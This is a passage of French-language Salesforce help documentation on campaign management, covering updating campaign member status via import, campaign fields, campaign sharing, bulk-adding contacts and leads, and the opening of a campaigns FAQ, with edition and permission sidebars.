Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Group** Edition peut accéder à l'assistant d'importation de données, mais n'a pas accès aux campagnes.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour importer des pistes à l'aide de l'Assistant d'importation de données :

**•** Autorisation de modification sur les campagnes

ET

Option Utilisateur Marketing activée dans vos informations d'utilisateur

ET

Importation de pistes

### <span id="page-1357-0"></span>Mise à jour du statut des membres de campagne

Mettez à jour le statut des membres de campagne avec l'Assistant de mise à jour de campagne. Il permet d'importer jusqu'à 50 000 contacts et pistes pour mettre à jour le statut de membres de campagne.

**1.** Exécutez un rapport sur les contacts ou sur les pistes dans Salesforce, incluez le champ ID de contact ou ID de piste, puis exportez-le vers Microsoft® Excel® .

Si vous ciblez à la fois des pistes et des contacts, fusionnez les rapports sur les pistes et les contacts dans un fichier CSV (valeurs séparées par des virgules) dans Excel. Assurez-vous que les valeurs des champs ID de piste et ID de contact sont situées dans la même colonne Excel.



Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.

- **2.** Renommez la colonne ID de piste/ID de contact en ID d'enregistrement.
- **3.** Facultatif: ajoutez une colonne intitulée Statut, puis saisissez le statut de membre de chaque enregistrement. Les enregistrements avec des statuts vides ou non valides sont attribués au statut de membre par défaut que vous sélectionnez dans l'assistant.
- **4.** Sur la campagne que vous souhaitez mettre à jour, cliquez sur le bouton déroulant **Gérer les membres** et sélectionnez **Mettre à jour et ajouter des membres - Importer un fichier**.
- **5.** Cliquez sur **Mettre à jour et ajouter des membres de la campagne**.
- **6.** Cliquez sur **Parcourir**, puis sélectionnez votre fichier d'importation.
- **7.** Sélectionnez le statut de membre par défaut des contacts ou des pistes dont le statut est vide ou non valide.
- **8.** Sélectionnez ensuite le codage de caractères du fichier d'importation. Le paramétrage par défaut convient à la plupart des utilisateurs.
- **9.** Facultatif: choisissez de déclencher des règles de workflow pour les enregistrements nouveaux et mis à jour.

### **10.** Cliquez sur **Suivant**.

- **11.** Mappez les champs Salesforce avec les champs de votre fichier d'importation, puis cliquez sur **Suivant**. Le mappage de champs personnalisés de membre de campagne est disponible si vous avez des champs personnalisés de membre de campagne.
- **12.** Cliquez sur **Importer maintenant**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour utiliser l'assistant de mise à jour de campagne :

**•** Autorisation de modification sur les campagnes

ET

Importation de pistes ET

Lire sur les contacts

Option Utilisateur Marketing activée dans vos informations d'utilisateur

# <span id="page-1358-0"></span>Champs de campagne

Une campagne contient les champs suivants, par ordre alphabétique. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition













# <span id="page-1365-0"></span>Partage des campagnes

L'administrateur définit le modèle de partage de votre entreprise pour l'accès aux campagnes. Vous pouvez cependant étendre les privilèges de partage des campagnes de manière individuelle. Le partage de campagnes vous permet d'augmenter l'accès à vos campagnes. Vous ne pouvez pas restreindre l'accès au-delà des niveaux d'accès par défaut de votre entreprise.

Pour afficher et gérer les détails du partage, cliquez sur **Partage** dans la page de détail de la campagne. Cette page répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès partagé à la campagne. Cette page permet d'effectuer les opérations suivantes :

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.
- **•** Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui disposent de l'accès à l'enregistrement.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

### Observations particulières

- **•** Pour partager une campagne, vous devez disposer d'un Accès public intégral à la campagne et avoir coché la case Utilisateur marketing dans vos informations personnelles.
- **•** Le bouton **Partage** est disponible en fonction de la valeur par défaut de la campagne, définie dans votre entreprise.
- **•** Assurez-vous de partager les enregistrements avec des utilisateurs disposant de l'autorisation d'objet « Lire » appropriée pour l'affichage des enregistrements partagés.

**•** Partager une campagne ne donne pas automatiquement un accès en lecture à tous les membres de la campagne. Assurez-vous que l'utilisateur avec qui vous partagez une campagne peut consulter les pistes ou contacts associés.

**•** Les champs statistiques de hiérarchie de campagnes fournissent des données totalisées pour une campagne parent et toutes les campagnes situées au-dessous dans la hiérarchie, que l'utilisateur dispose ou non de droits de partage sur une campagne spécifique au sein de cette hiérarchie. Par conséquent, tenez compte des paramètres de partage de campagne de votre entreprise lorsque vous activez les statistiques des hiérarchies de campagnes. Si vous ne voulez pas que les utilisateurs voient les données synthétisées de la hiérarchie, supprimez de la liste associée [Hiérarchie de campagnes](#page-1338-0) tout ou partie des champs statistiques de hiérarchie de campagnes. Ces champs seront toujours disponibles pour générer des rapports.

### CONSULTER ÉGALEMENT :

[Affichage des hiérarchies de campagnes](#page-1337-0) [Affichage des statistiques de hiérarchie de campagnes](#page-1338-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des campagnes :

- **•** Lire sur les campagnes Pour partager des
- campagnes : **•** Lire sur les campagnes ET

Option Utilisateur Marketing activée dans vos informations d'utilisateur

# <span id="page-1366-0"></span>Ajout de contacts et pistes multiples à des campagnes

Ajoutez rapidement et en une seule fois de nombreux contacts, pistes et comptes personnels comme membres d'une campagne.

- **1.** À partir d'une campagne, cliquez sur **Gérer les membres**.
- **2.** Cliquez sur **Ajouter des membres Contacts existants** ou **Ajouter des membres Pistes existantes**.
- **3.** Dans la première étape de l'assistant, choisissez la valeur de statut de membre de campagne à attribuer aux nouveaux membres.
- **4.** Cliquez sur **Suivant**.
- **5.** Sélectionnez les enregistrements que vous souhaitez ajouter en tant que membres de la campagne.

CONSULTER ÉGALEMENT :

[Ajout de contacts ou de pistes d'une vue de liste à une campagne](#page-1350-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour ajouter plusieurs contacts, pistes et comptes personnels à des campagnes :

**•** Utilisateur Marketing dans vos informations d'utilisateur

ET

Autorisation de modification sur les campagnes

ET

Lire sur les contacts, les pistes et les comptes personnels

# FAQ sur la planification, la gestion et le suivi des campagnes

# <span id="page-1367-2"></span>FAQ sur les campagnes

- **•** [Puis-je utiliser l'envoi en masse de messages pour les campagnes par e-mail ?](#page-1367-0)
- **•** [Comment puis-je effectuer le suivi des opportunités générées par mes campagnes ?](#page-1368-0)
- **•** [Comment puis-je calculer le ROI de mes campagnes ?](#page-1368-1)
- **•** [Comment ajouter des contacts et des pistes à mes campagnes ?](#page-1367-1)
- **•** [Comment fonctionne la source de la campagne principale ?](#page-1369-0)
- **•** [Qu'est-ce qui différencie l'influence de la campagne des rapports de retour sur investissement](#page-1369-1) [?](#page-1369-1)
- **•** [Qui a accès aux campagnes ?](#page-1369-2)

### <span id="page-1367-0"></span>CONSULTER ÉGALEMENT :

**[Campagnes](#page-1335-0)** 

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Puis-je utiliser l'envoi en masse de messages pour les campagnes par e-mail ?

